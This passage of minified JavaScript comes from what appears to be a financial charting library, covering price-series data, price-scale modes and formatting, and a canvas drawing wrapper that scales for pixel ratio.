Kt(t,e){return null===t?e:null===e?t:{min:Math.min(t.min,e.min),max:Math.max(t.max,e.max)}}!function(t){t[t.Open=0]="Open",t[t.High=1]="High",t[t.Low=2]="Low",t[t.Close=3]="Close",t[t.Color=4]="Color"}(Gt||(Gt={}));var Jt={open:function(t){return t[0]},high:function(t){return t[1]},low:function(t){return t[2]},close:function(t){return t[3]},hl2:function(t){return(t[1]+t[2])/2},hlc3:function(t){return(t[1]+t[2]+t[3])/3},ohlc4:function(t){return(t[0]+t[1]+t[2]+t[3])/4}},$t=["open","high","low","close","hl2","hlc3","ohlc4"];function Qt(t){return Jt[t]}var te,ee=function(){function t(){var t;this._bars=new Zt((t=new Map,$t.forEach(function(e,i){t.set(e,Qt(e))}),t))}return t.prototype.bars=function(){return this._bars},t.prototype.size=function(){return this._bars.size()},t.prototype.each=function(t){this._bars.each(t)},t.prototype.clear=function(){this._bars.clear()},t.prototype.isEmpty=function(){return this._bars.isEmpty()},t.prototype.first=function(){return this._bars.first()},t.prototype.last=function(){return this._bars.last()},t.prototype.search=function(t,e){return this.bars().search(t,e)},t.prototype.valueAt=function(t){return this.search(t)},t}(),ie=function(t){function e(e,i,r){var n=t.call(this,e)||this;n._data=new ee,n._priceLineView=new Ut(n),n._baseHorizontalLineView=new Ht(n),n._endOfData=!1,n._paneView=null,n._barColorerCache=null,n._options=i,n._seriesType=r,n._palette=n._createDefaultPalette(),n.createPaneView();var o=new Yt(n,{model:e});return n._priceAxisViews=[o],n._panePriceAxisView=new Wt(o,n,e),n._recreateFormatter(),n._updateBarFunction(),n._barFunction=n.barFunction(),n}return o(e,t),e.prototype.destroy=function(){},e.prototype.endOfData=function(){return this._endOfData},e.prototype.priceLineColor=function(t){return this._options.priceLineColor||t},e.prototype.lastValueData=function(t,e,i){var r={noData:!0},n=this.priceScale();if(this.model().timeScale().isEmpty()||n.isEmpty()||this.data().isEmpty())return r;var o,s,a=this.model().timeScale().visibleBars(),h=this.firstValue();if(null===a||null===h)return r;if(e){var l=this.data().bars().last();if(null===l)return r;o=l,s=l.index}else{var c=this.data().bars().search(a.lastBar(),-1);if(null===c)return r;if(null===(o=this.data().bars().valueAt(c.index)))return r;s=c.index}var u=void 0!==t?o.value[t]:this._barFunction(o.value),p=this.barColorer().barStyle(s,{value:o}),d=n.priceToCoordinate(u,h,!0);return{noData:!1,price:i?u:void 0,text:n.formatPrice(u,h),formattedPriceAbsolute:n.formatPriceAbsolute(u),formattedPricePercentage:n.formatPricePercentage(u,h),color:p.barColor,floatCoordinate:d,coordinate:Math.round(d),index:s}},e.prototype.data=function(){return this._data},e.prototype.createPaneView=function(){switch(this._paneView=null,this._seriesType){case"Bar":this._paneView=new Dt(this,this.model());break;case"Candlestick":this._paneView=new Rt(this,this.model());break;case"Line":this._paneView=new Lt(this,this.model());break;case"Area":this._paneView=new Ct(this,this.model());break;case"Histogram":this._paneView=new At(this,this.model());break;default:throw Error("Unknown chart style assigned: "+this._seriesType)}},e.prototype.barColorer=function(){return null!==this._barColorerCache?this._barColorerCache:(this._barColorerCache=new qt(this),this._barColorerCache)},e.prototype.options=function(){return this._options},e.prototype.applyOptions=function(t){var e=this._options.overlay;u(this._options,t),this._options.overlay=e,e&&null!==this._priceScale&&void 0!==t.scaleMargins&&this._priceScale.applyOptions({scaleMargins:this._options.scaleMargins}),this._recreateFormatter(),this.model().updateSource(this)},e.prototype.setData=function(t,e,i){this._data.clear(),this._data.bars().merge(t),e&&(this._palette=void 0===i?this._createDefaultPalette():i),null!==this._paneView&&this._paneView.update("data");var r=this.model().paneForSource(this);this.model().recalculatePane(r),this.model().updateSource(this),this.model().updateCrosshair(),this.model().lightUpdate()},e.prototype.updateData=function(t){this._data.bars().merge(t),null!==this._paneView&&this._paneView.update("data");var e=this.model().paneForSource(this);this.model().recalculatePane(e),this.model().updateSource(this),this.model().updateCrosshair(),this.model().lightUpdate()},e.prototype.palette=function(){return this._palette},e.prototype.seriesType=function(){return this._seriesType},e.prototype.firstValue=function(){var t=this.firstBar();return null===t?null:this._barFunction(t.value)},e.prototype.firstBar=function(){var t=this.model().timeScale().visibleBars();if(null===t)return null;var e=t.firstBar();return this.data().search(e,1)},e.prototype.bars=function(){return this._data.bars()},e.prototype.nearestIndex=function(t,e){var i=this.nearestData(t,e);return i?i.index:null},e.prototype.nearestData=function(t,e){return d(t)?this.data().search(t,e):null},e.prototype.dataAt=function(t){var e=this.data().valueAt(t);return null===e?null:"Bar"===this._seriesType||"Candlestick"===this._seriesType?{open:e.value[0],high:e.value[1],low:e.value[2],close:e.value[3]}:this.barFunction()(e.value)},e.prototype.paneViews=function(){var t=[];return this.priceScale()===this.model().mainPriceScale()&&t.push(this._baseHorizontalLineView),t.push(l(this._paneView)),t.push(this._priceLineView),t.push(this._panePriceAxisView),t},e.prototype.priceAxisViews=function(t,e){return this._priceAxisViews},e.prototype.priceRange=function(t,e){if(!d(t))return null;if(!d(e))return null;if(this.data().isEmpty())return null;var i,r="Line"===this._seriesType||"Area"===this._seriesType||"Histogram"===this._seriesType?"close":null,n=null!==(i=null!==r?this.data().bars().minMaxOnRangeCached(t,e,[{name:r,offset:0}]):this.data().bars().minMaxOnRangeCached(t,e,[{name:"low",offset:0},{name:"high",offset:0}]))?i.min===i.max?new tt(i.min-.5,i.max+.5):new tt(i.min,i.max):new tt(-.5,.5);if("Histogram"===this.seriesType()){var o=this._options.base;n=n.merge(new tt(o,o))}return n},e.prototype.base=function(){return Math.round(1/this._options.priceFormat.minMove)},e.prototype.formatter=function(){return this._formatter},e.prototype.barFunction=function(){return this._barFunction},e.prototype.updateAllViews=function(){if(null!==this._paneView){this._paneView.update();for(var t=this._priceAxisViews.length,e=0;e<t;e++)this._priceAxisViews[e].update();this._priceLineView.update(),this._baseHorizontalLineView.update()}},e.prototype.setPriceScale=function(t){this._priceScale!==t&&(this._priceScale=t)},e.prototype.priceScale=function(){return l(this._priceScale)},e.prototype.markerDataAtIndex=function(t){if(!(("Line"===this._seriesType||"Area"===this._seriesType)&&this._options.crosshairMarkerVisible))return null;var e=this._data.valueAt(t);return null===e?null:{price:this._barFunction(e.value),radius:this._markerRadius()}},e.prototype.title=function(){return this._options.title},e.prototype._markerRadius=function(){switch(this._seriesType){case"Line":case"Area":return this._options.crosshairMarkerRadius}return 0},e.prototype._recreateFormatter=function(){switch(this._options.priceFormat.type){case"volume":this._formatter=new dt(this._options.priceFormat.precision);break;case"percent":this._formatter=new J(this._options.priceFormat.precision);break;default:var t=Math.pow(10,this._options.priceFormat.precision);this._formatter=new K(t,this._options.priceFormat.minMove*t,!1,void 0)}null!==this._priceScale&&this._priceScale.updateFormatter()},e.prototype._updateBarFunction=function(){this._barFunction=Qt("close")},e.prototype._createDefaultPalette=function(){var t=new Xt;return"Histogram"===this._seriesType&&t.addColor(this._options.color),t},e}(Q);function re(t){return t.slice().sort(function(t,e){return l(t.zorder())-l(e.zorder())})}!function(t){t[t.Normal=0]="Normal",t[t.Logarithmic=1]="Logarithmic",t[t.Percentage=2]="Percentage",t[t.IndexedTo100=3]="IndexedTo100"}(te||(te={}));var ne=new J,oe=new K(100,1),se=function(){function t(t,e,i){this._height=0,this._internalHeightCache=null,this._internalHeightChanged=new $,this._priceRange=null,this._priceRangeSnapshot=null,this._priceRangeChanged=new $,this._invalidatedForRange={isValid:!1,visibleBars:null},this._onMarksChanged=new $,this._modeChanged=new $,this._dataSources=[],this._cachedOrderedSources=null,this._hasSeries=!1,this._mainSource=null,this._marksCache=null,this._scaleStartPoint=null,this._scrollStartPoint=null,this._formatter=oe,this._optionsChanged=new $,this._options=t,this._layoutOptions=e,this._localizationOptions=i,this._markBuilder=new pt(this,100,this._coordinateToLogical.bind(this),this._logicalToCoordinate.bind(this))}return t.prototype.options=function(){return this._options},t.prototype.applyOptions=function(t){if(u(this._options,t),this.updateFormatter(),void 0!==t.mode&&this.setMode({mode:t.mode}),this._optionsChanged.fire(),void 0!==t.scaleMargins){var e=h(t.scaleMargins.top),i=h(t.scaleMargins.bottom);if(e<0||e>1)throw new Error("Invalid top margin - expect value between 0 and 1, given="+e);if(i<0||i>1||e+i>1)throw new Error("Invalid bottom margin - expect value between 0 and 1, given="+i);if(e+i>1)throw new Error("Invalid margins - sum of margins must be less than 1, given="+(e+i));this._invalidateInternalHeightCache(),this._marksCache=null}},t.prototype.optionsChanged=function(){return this._optionsChanged},t.prototype.isAutoScale=function(){return this._options.autoScale},t.prototype.isLog=function(){return 1===this._options.mode},t.prototype.isPercentage=function(){return 2===this._options.mode},t.prototype.isIndexedTo100=function(){return 3===this._options.mode},t.prototype.mode=function(){return{autoScale:this._options.autoScale,isInverted:this._options.invertScale,mode:this._options.mode}},t.prototype.setMode=function(t){var e=this.mode(),i=null;void 0!==t.autoScale&&(this._options.autoScale=t.autoScale),void 0!==t.mode&&(this._options.mode=t.mode,2!==t.mode&&3!==t.mode||(this._options.autoScale=!0),this._invalidatedForRange.isValid=!1),1===e.mode&&t.mode!==e.mode&&(!function(t){if(null===t)return!1;var e=lt(t.minValue()),i=lt(t.maxValue());return isFinite(e)&&isFinite(i)}(this._priceRange)?this._options.autoScale=!0:null!==(i=function(t){if(null===t)return null;var e=lt(t.minValue()),i=lt(t.maxValue());return new tt(e,i)}(this._priceRange))&&this.setPriceRange(i)),1===t.mode&&t.mode!==e.mode&&null!==(i=ct(this._priceRange))&&this.setPriceRange(i);var r=e.mode!==this._options.mode;r&&(2===e.mode||this.isPercentage())&&this.updateFormatter(),r&&(3===e.mode||this.isIndexedTo100())&&this.updateFormatter(),void 0!==t.isInverted&&e.isInverted!==t.isInverted&&(this._options.invertScale=t.isInverted,this._onIsInvertedChanged()),this._modeChanged.fire(e,this.mode())},t.prototype.modeChanged=function(){return this._modeChanged},t.prototype.fontSize=function(){return this._layoutOptions.fontSize},t.prototype.height=function(){return this._height},t.prototype.setHeight=function(t){this._height!==t&&(this._height=t,this._invalidateInternalHeightCache(),this._marksCache=null)},t.prototype.topMargin=function(){return this.isInverted()?this._options.scaleMargins.bottom:this._options.scaleMargins.top},t.prototype.bottomMargin=function(){return this.isInverted()?this._options.scaleMargins.top:this._options.scaleMargins.bottom},t.prototype.internalHeight=function(){if(this._internalHeightCache)return this._internalHeightCache;var t=this.height()*(1-this.topMargin()-this.bottomMargin());return this._internalHeightCache=t,t},t.prototype.internalHeightChanged=function(){return this._internalHeightChanged},t.prototype.priceRange=function(){return this._makeSureItIsValid(),this._priceRange},t.prototype.priceRangeChanged=function(){return this._priceRangeChanged},t.prototype.setPriceRange=function(t,e,i){var r=this._priceRange;(e||null===r&&null!==t||null!==r&&!r.equals(t))&&(this._marksCache=null,this._priceRange=t,i||this._priceRangeChanged.fire(r,t))},t.prototype.isEmpty=function(){return this._makeSureItIsValid(),0===this._height||!this._priceRange||this._priceRange.isEmpty()},t.prototype.invertedCoordinate=function(t){return this.isInverted()?t:this.height()-1-t},t.prototype.priceToCoordinate=function(t,e,i){return this.isPercentage()?t=nt(t,e):this.isIndexedTo100()&&(t=st(t,e)),this._logicalToCoordinate(t,e,i)},t.prototype.pointsArrayToCoordinates=function(t,e,i){this._makeSureItIsValid();for(var r=this.bottomMargin()*this.height(),n=l(this.priceRange()),o=n.minValue(),s=n.maxValue(),a=this.internalHeight()-1,h=this.isInverted(),c=a/(s-o),u=void 0===i?0:i.from,p=void 0===i?t.length:i.to,d=this._getCoordinateTransformer(),_=u;_<p;_++){var f=t[_],m=f.price;if(!isNaN(m)){var v=m;null!==d&&(v=d(f.price,e));var g=r+c*(v-o),y=h?g:this._height-1-g;f.y=Math.round(y)}}},t.prototype.barPricesToCoordinates=function(t,e,i){this._makeSureItIsValid();for(var r=this.bottomMargin()*this.height(),n=l(this.priceRange()),o=n.minValue(),s=n.maxValue(),a=this.internalHeight()-1,h=this.isInverted(),c=a/(s-o),u=void 0===i?0:i.from,p=void 0===i?t.length:i.to,d=this._getCoordinateTransformer(),_=u;_<p;_++){var f=t[_],m=f.open,v=f.high,g=f.low,y=f.close;null!==d&&(m=d(f.open,e),v=d(f.high,e),g=d(f.low,e),y=d(f.close,e));var b=r+c*(m-o),S=h?b:this._height-1-b;f.openY=Math.round(S),b=r+c*(v-o),S=h?b:this._height-1-b,f.highY=Math.round(S),b=r+c*(g-o),S=h?b:this._height-1-b,f.lowY=Math.round(S),b=r+c*(y-o),S=h?b:this._height-1-b,f.closeY=Math.round(S)}},t.prototype.coordinateToPrice=function(t,e){var i=this._coordinateToLogical(t,e);return this.logicalToPrice(i,e)},t.prototype.logicalToPrice=function(t,e){var i=t;return this.isPercentage()?i=function(t,e){return e<0&&(t=-t),t/100*e+e}(i,e):this.isIndexedTo100()&&(i=function(t,e){return t-=100,e<0&&(t=-t),t/100*e+e}(i,e)),i},t.prototype.dataSources=function(){return this._dataSources},t.prototype.orderedSources=function(){if(this._cachedOrderedSources)return this._cachedOrderedSources;for(var t=[],e=0;e<this._dataSources.length;e++){var i=this._dataSources[e];null===i.zorder()&&i.setZorder(e+1),t.push(i)}return t=re(t),this._cachedOrderedSources=t,this._cachedOrderedSources},t.prototype.hasSeries=function(){return this._hasSeries},t.prototype.addDataSource=function(t){-1===this._dataSources.indexOf(t)&&(t instanceof ie&&(this._hasSeries=!0),this._dataSources.push(t),this._mainSource=null,this.updateFormatter(),this.invalidateSourcesCache())},t.prototype.removeDataSource=function(t){var e=this._dataSources.indexOf(t);if(-1===e)throw new Error("source is not attached to scale");this._dataSources.splice(e,1),t instanceof ie&&(this._hasSeries=!1),this.mainSource()||this.setMode({autoScale:!0}),this._mainSource=null,this.updateFormatter(),this.invalidateSourcesCache()},t.prototype.mainSource=function(){if(null!==this._mainSource)return this._mainSource;for(var t=null,e=0;e<this._dataSources.length;e++){var i=this._dataSources[e];if(i instanceof ie){t=i;break}null===t&&i instanceof Q&&(t=i)}return this._mainSource=t,this._mainSource},t.prototype.isInverted=function(){return this._options.invertScale},t.prototype.marks=function(){return this._marksCache?this._marksCache:(this._markBuilder.rebuildTickMarks(),this._marksCache=this._markBuilder.marks(),this._onMarksChanged.fire(),this._marksCache)},t.prototype.onMarksChanged=function(){return this._onMarksChanged},t.prototype.startScale=function(t){this.isPercentage()||this.isIndexedTo100()||null===this._scaleStartPoint&&null===this._priceRangeSnapshot&&(this.isEmpty()||(this._scaleStartPoint=this._height-t,this._priceRangeSnapshot=l(this.priceRange()).clone()))},t.prototype.scaleTo=function(t){if(!this.isPercentage()&&!this.isIndexedTo100()&&null!==this._scaleStartPoint){this.setMode({autoScale:!1}),(t=this._height-t)<0&&(t=0);var e=(this._scaleStartPoint+.2*(this._height-1))/(t+.2*(this._height-1)),i=l(this._priceRangeSnapshot).clone();e=Math.max(e,.1),i.scaleAroundCenter(e),this.setPriceRange(i)}},t.prototype.endScale=function(){this.isPercentage()||this.isIndexedTo100()||(this._scaleStartPoint=null,this._priceRangeSnapshot=null)},t.prototype.startScroll=function(t){this.isAutoScale()||null===this._scrollStartPoint&&null===this._priceRangeSnapshot&&(this.isEmpty()||(this._scrollStartPoint=t,this._priceRangeSnapshot=l(this.priceRange()).clone()))},t.prototype.scrollTo=function(t){if(!this.isAutoScale()&&null!==this._scrollStartPoint){var e=l(this.priceRange()).length()/(this.height()-1),i=t-this._scrollStartPoint;this.isInverted()&&(i*=-1);var r=i*e,n=l(this._priceRangeSnapshot).clone();n.shift(r),this.setPriceRange(n,!0),this._marksCache=null}},t.prototype.endScroll=function(){this.isAutoScale()||null!==this._scrollStartPoint&&(this._scrollStartPoint=null,this._priceRangeSnapshot=null)},t.prototype.formatter=function(){return this._formatter||this.updateFormatter(),this._formatter},t.prototype.formatPrice=function(t,e){switch(this._options.mode){case 2:return this.formatter().format(nt(t,e));case 3:return this.formatter().format(st(t,e));default:return this._formatPrice(t)}},t.prototype.formatLogical=function(t){switch(this._options.mode){case 2:case 3:return this.formatter().format(t);default:return this._formatPrice(t)}},t.prototype.formatPriceAbsolute=function(t){return this._formatPrice(t,this._mainSourceFormatter())},t.prototype.formatPricePercentage=function(t,e){return t=nt(t,e),ne.format(t)},t.prototype.sourcesForAutoScale=function(){return this._dataSources.filter(function(t){return t instanceof Q})},t.prototype.recalculatePriceRange=function(t){this._invalidatedForRange={visibleBars:t,isValid:!1}},t.prototype.updateAllViews=function(){this._dataSources.forEach(function(t){return t.updateAllViews()})},t.prototype.updateFormatter=function(){this._marksCache=null;var t=this.mainSource(),e=100;null!==t&&(e=t.base()),this._formatter=oe,this.isPercentage()?(this._formatter=ne,e=100):this.isIndexedTo100()?(this._formatter=new K(100,1),e=100):null!==t&&(this._formatter=t.formatter()),this._markBuilder=new pt(this,e,this._coordinateToLogical.bind(this),this._logicalToCoordinate.bind(this)),this._markBuilder.rebuildTickMarks()},t.prototype.invalidateSourcesCache=function(){this._cachedOrderedSources=null},t.prototype._makeSureItIsValid=function(){this._invalidatedForRange.isValid||(this._invalidatedForRange.isValid=!0,this._recalculatePriceRangeImpl())},t.prototype._invalidateInternalHeightCache=function(){this._internalHeightCache=null,this._internalHeightChanged.fire()},t.prototype._logicalToCoordinate=function(t,e,i){if(this._makeSureItIsValid(),this.isEmpty())return 0;t=this.isLog()&&t?ht(t):t;var r=l(this.priceRange()),n=this.bottomMargin()*this.height()+(this.internalHeight()-1)*(t-r.minValue())/r.length(),o=this.invertedCoordinate(n);return i?o:Math.round(o)},t.prototype._coordinateToLogical=function(t,e){if(this._makeSureItIsValid(),this.isEmpty())return 0;var i=this.invertedCoordinate(t),r=l(this.priceRange()),n=r.minValue()+r.length()*((i-this.bottomMargin()*this.height())/(this.internalHeight()-1));return this.isLog()?lt(n):n},t.prototype._onIsInvertedChanged=function(){this._marksCache=null,this._markBuilder.rebuildTickMarks()},t.prototype._mainSourceFormatter=function(){return l(this.mainSource()).formatter()},t.prototype._recalculatePriceRangeImpl=function(){var t=this._invalidatedForRange.visibleBars;if(null!==t){for(var e=null,i=this.sourcesForAutoScale(),r=0;r<i.length;r++){var n=i[r],o=n.firstValue();if(null!==o){var s=t.firstBar(),a=t.lastBar(),h=n.priceRange(s,a);if(null!==h){switch(this._options.mode){case 1:h=ct(h);break;case 2:h=ot(h,o);break;case 3:h=at(h,o)}e=null===e?h:e.merge(l(h))}}}e?(e.minValue()===e.maxValue()&&(e=new tt(e.minValue()-.5,e.maxValue()+.5)),this.setPriceRange(e)):null===this._priceRange&&this.setPriceRange(new tt(-.5,.5)),this._invalidatedForRange.isValid=!0}},t.prototype._getCoordinateTransformer=function(){return this.isPercentage()?nt:this.isIndexedTo100()?st:this.isLog()?ht:null},t.prototype._formatPrice=function(t,e){return void 0===this._localizationOptions.priceFormatter?(void 0===e&&(e=this.formatter()),e.format(t)):this._localizationOptions.priceFormatter(t)},t}();function ae(t){return!p(t)}function he(t){return p(t)}var le=/(\d+(?:\.\d+)?)(px|em|rem|pt)/g,ce=document.createElement("canvas").getContext("2d")||{},ue=ce.backingStorePixelRatio||ce.webkitBackingStorePixelRatio||ce.mozBackingStorePixelRatio||ce.msBackingStorePixelRatio||ce.oBackingStorePixelRatio||ce.backingStorePixelRatio||1,pe=(window.devicePixelRatio||1)/ue;function de(t){t.width!==Math.floor(parseInt(l(t.style.width))*pe)&&(t.style.width=t.width+"px",t.width*=pe,t.height*=pe);var e=t.getContext("2d");return null===e?null:new fe(e,pe)}var _e,fe=function(){function t(t,e){this.canvas=t.canvas,this._ctx=t,this._rto=e}return t.prototype.restore=function(){this._ctx.restore()},t.prototype.save=function(){this._ctx.save()},t.prototype.getTransform=function(){return this._ctx.getTransform()},t.prototype.resetTransform=function(){this._ctx.resetTransform()},t.prototype.rotate=function(t){this._ctx.rotate(t)},t.prototype.scale=function(t,e){this._ctx.scale(t,e)},t.prototype.setTransform=function(t,e,i,r,n,o){p(t)?this._ctx.setTransform(t,e,i,r,n,o):this._ctx.setTransform(t)},t.prototype.transform=function(t,e,i,r,n,o){this._ctx.transform(t,e,i,r,n,o)},t.prototype.translate=function(t,e){this._ctx.translate(t*this._rto,e*this._rto)},Object.defineProperty(t.prototype,"globalAlpha",{get:function(){return this._ctx.globalAlpha},set:function(t){this._ctx.globalAlpha=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"globalCompositeOperation",{get:function(){return this._ctx.globalCompositeOperation},set:function(t){this._ctx.globalCompositeOperation=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"imageSmoothingEnabled",{get:function(){return this._ctx.imageSmoothingEnabled},set:function(t){this._ctx.imageSmoothingEnabled=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"imageSmoothingQuality",{get:function(){return this._ctx.imageSmoothingQuality},set:function(t){this._ctx.imageSmoothingQuality=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"fillStyle",{get:function(){return this._ctx.fillStyle},set:function(t){this._ctx.fillStyle=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"strokeStyle",{get:function(){return this._ctx.strokeStyle},set:function(t){this._ctx.strokeStyle=t},enumerable:!0,configurable:!0}),t.prototype.createLinearGradient=function(t,e,i,r){return this._ctx.createLinearGradient(t*this._rto,e*this._rto,i*this._rto,r*this._rto)},t.prototype.createPattern=function(t,e){return this._ctx.createPattern(t,e)},t.prototype.createRadialGradient=function(t,e,i,r,n,o){return this._ctx.createRadialGradient(t*this._rto,e*this._rto,i*this._rto,r*this._rto,n*this._rto,o*this._rto)},Object.defineProperty(t.prototype,"shadowBlur",{get:function(){return this._ctx.shadowBlur},set:function(t){this._ctx.shadowBlur=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"shadowColor",{get:function(){return this._ctx.shadowColor},set:function(t){this._ctx.shadowColor=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"shadowOffsetX",{get:function(){return this._ctx.shadowOffsetX},set:function(t){this._ctx.shadowOffsetX=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"shadowOffsetY",{get:function(){return this._ctx.shadowOffsetY},set:function(t){this._ctx.shadowOffsetY=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"filter",{get:function(){return this._ctx.filter},set:function(t){this._ctx.filter=t},enumerable:!0,configurable:!0}),t.prototype.clearRect=function(t,e,i,r){this._ctx.clearRect(t*this._rto,e*this._rto,i*this._rto,r*this._rto)},t.prototype.fillRect=function(t,e,i,r){this._ctx.fillRect(t*this._rto,e*this._rto,i*this._rto,r*this._rto)},t.prototype.strokeRect=function(t,e,i,r){this._ctx.strokeRect(t*this._rto,e*this._rto,i*this._rto,r*this._rto)},t.prototype.beginPath=function(){this._ctx.beginPath()},t.prototype.clip=function(t,e){"nonzero"===t||"evenodd"===t||void 0===t?this._ctx.clip(t):this._ctx.clip(t,e)},t.prototype.fill=function(t,e){"nonzero"===t||"evenodd"===t||void 0===t?this._ctx.fill(t):this._ctx.fill(t,e)},t.prototype.isPointInPath=function(t,e,i,r){return p(t)?this._ctx.isPointInPath(t*this._rto,e*this._rto,i):this._ctx.isPointInPath(t,e*this._rto,i*this._rto,r)},t.prototype.isPointInStroke=function(t,e,i){return p(t)?this._ctx.isPointInStroke(t*this._rto,e*this._rto):this._ctx.isPointInStroke(t,e*this._rto,i*this._rto)},t.prototype.stroke=function(t){void 0!==t?this._ctx.stroke(t):this._ctx.stroke()},t.prototype.drawFocusIfNeeded=function(t,e){void 0!==e?this._ctx.drawFocusIfNeeded(t,e):this._ctx.drawFocusIfNeeded(t)},t.prototype.scrollPathIntoView=function(t){void 0!==t?this._ctx.scrollPathIntoView(t):this._ctx.scrollPathIntoView()},t.prototype.fillText=function(t,e,i,r){var n=this;1!==this._rto&&(this.font=this.font.replace(le,function(t,e,i){return e*n._rto+i})),void 0===r?this._ctx.fillText(t,e*this._rto,i*this._rto):this._ctx.fillText(t,e*this._rto,i*this._rto,r*this._rto),-1!==this._rto&&(this.font=this.font.replace(le,function(t,e,i){return e/n._rto+i}))},t.prototype.measureText=function(t){return this._ctx.measureText(t)},t.prototype.strokeText=function(t,e,i,r){var n=this;1!==this._rto&&(this.font=this.font.replace(le,function(t,e,i){return e*n._rto+i})),void 0===r?this._ctx.strokeText(t,e*this._rto,i*this._rto):this._ctx.strokeText(t,e*this._rto,i*this._rto,r*this._rto),1!==this._rto&&(this.font=this.font.replace(le,function(t,e,i){return e/n._rto+i}))},t.prototype.drawImage=function(t,e,i,r,n,o,s,a,h){return t instanceof HTMLCanvasElement?this._drawImagePatchedSourceAndDest(t,e,i,r,n,o,s,a,h):this._drawImagePatchedSource(t,e,i,r,n,o,s,a,h)},t.prototype.createImageData=function(t,e){return p(t)?this._ctx.createImageData(t,e):this._ctx.createImageData(t)},t.prototype.getImageData=function(t,e,i,r){return this._ctx.getImageData(t,e,i,r)},t.prototype.putImageData=function(t,e,i,r,n,o,s){void 0===r?this._ctx.putImageData(t,e,i):this._ctx.putImageData(t,e,i,r,n,o,s)},Object.defineProperty(t.prototype,"lineCap",{get:function(){return this._ctx.lineCap},set:function(t){this._ctx.lineCap=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"lineDashOffset",{get:function(){return this._ctx.lineDashOffset},set:function(t){this._ctx.lineDashOffset=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"lineJoin",{get:function(){return this._ctx.lineJoin},set:function(t){this._ctx.lineJoin=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"lineWidth",{get:function(){return this._ctx.lineWidth},set:function(t){this._ctx.lineWidth=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"miterLimit",{get:function(){return this._ctx.miterLimit},set:function(t){this._ctx.miterLimit=t},enumerable:!0,configurable:!0}),t.prototype.getLineDash=function(){return this._ctx.getLineDash()},t.prototype.setLineDash=function(t){this._ctx.setLineDash(t)},Object.defineProperty(t.prototype,"direction",{get:function(){return this._ctx.direction},set:function(t){this._ctx.direction=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"font",{get:function(){return this._ctx.font},set:function(t){this._ctx.font=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"textAlign",{get:function(){return this._ctx.textAlign},set:function(t){this._ctx.textAlign=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"textBaseline",{get:function(){return this._ctx.textBaseline},set:function(t){this._ctx.textBaseline=t},enumerable:!0,configurable:!0}),t.prototype.arc=function(t,e,i,r,n,o){this._ctx.arc(t*this._rto,e*this._rto,i*this._rto,r,n,o)},t.prototype.arcTo=function(t,e,i,r,n){this._ctx.arcTo(t*this._rto,e*this._rto,i*this._rto,r*this._rto,n*this._rto)},t.prototype.bezierCurveTo=function(t,e,i,r,n,o){this._ctx.bezierCurveTo(t*this._rto,e*this._rto,i*this._rto,r*this._rto,n*this._rto,o*this._rto)},t.prototype.closePath=function(){this._ctx.closePath()},t.prototype.ellipse=function(t,e,i,r,n,o,s,a){this._ctx.ellipse(t,e,i,r,n,o,s,a)},t.prototype.lineTo=function(t,e){this._ctx.lineTo(t*this._rto,e*this._rto)},t.prototype.moveTo=function(t,e){this._ctx.moveTo(t*this._rto,e*this._rto)},t.prototype.quadraticCurveTo=function(t,e,i,r){this._ctx.quadraticCurveTo(t*this._rto,e*this._rto,i*this._rto,r*this._rto)},t.prototype.rect=function(t,e,i,r){this._ctx.rect(t*this._rto,e*this._rto,i*this._rto,r*this._rto)},t.prototype._drawImageImpl=function(t,e,i,r,n,o,s,a,h){void 0===r?this._ctx.drawImage(t,e,i):void 0===o?this._ctx.drawImage(t,e,i,r,n):this._ctx.drawImage(t,e,i,r,n,o,s,a,h)},t.prototype._drawImagePatchedSource=function(t,e,i,r,n,o,s,a,h){this._drawImageImpl(t,e*this._rto,i*this._rto,void 0===r?r:r*this._rto,void 0===n?n:n*this._rto,void 0===o?o:o*this._rto,void 0===s?s:s*this._rto,void 0===a?a:a*this._rto,void 0===h?h:h*this._rto)},t.prototype._drawImagePatchedSourceAndDest=function(t,e,i,r,n,o,s,a,h){void 0!==o&&("width"in t&&(r=Math.min(t.width,Math.max(1,r))),"height"in t&&(n=Math.min(t.height,Math.max(1,n)))),this._drawImageImpl(t,e*this._rto,i*this._rto,void 0===r?r:r*this._rto,void 0===n?n:n*this._rto,void 0===o?o:o*this._rto,void 0===s?s:s*this._rto,void 0===a?a:a*this._rto,void 0===h?h:h*this._rto)},t}(),me="'Trebuchet MS', Roboto, Ubuntu, sans-serif";function ve(t,e,i){return void 0!==i?i+=" ":i="",void 0===e&&(e=me),""+i+t+"px "+e}!function(t){t[t.BorderSize=1]="BorderSize",t[t.TickLength=4]="TickLength",t[t.OffsetSize=1]="OffsetSize"}(_e||(_e={}));var ge,ye=function(){function t(t){this._rendererOptions={borderSize:1,tickLength:4,offsetSize:1,fontSize:NaN,font:"",fontFamily:"",color:"",paddingBottom:0,paddingInner:0,paddingOuter:0,paddingTop:0,baselineOffset:0},this._chartModel=t}return t.prototype.options=function(){var t=this._rendererOptions,e=this._fontSize(),i=this._fontFamily();return t.fontSize===e&&t.fontFamily===i||(t.fontSize=e,t.fontFamily=i,t.font=ve(e,i),t.paddingTop=Math.floor(e/3.5),t.paddingBottom=t.paddingTop,t.paddingInner=Math.max(Math.ceil(e/2-t.tickLength/2),0),t.paddingOuter=Math.ceil(e/2+t.tickLength/2),t.baselineOffset=Math.round(e/5)),t.color=this._textColor(),this._rendererOptions},t.prototype._textColor=function(){return this._chartModel.options().layout.textColor},t.prototype._fontSize=function(){return this._chartModel.options().layout.fontSize},t.prototype._fontFamily=function(){return this._chartModel.options().layout.fontFamily},t}(),be=function(){function t(){this._data=null}return 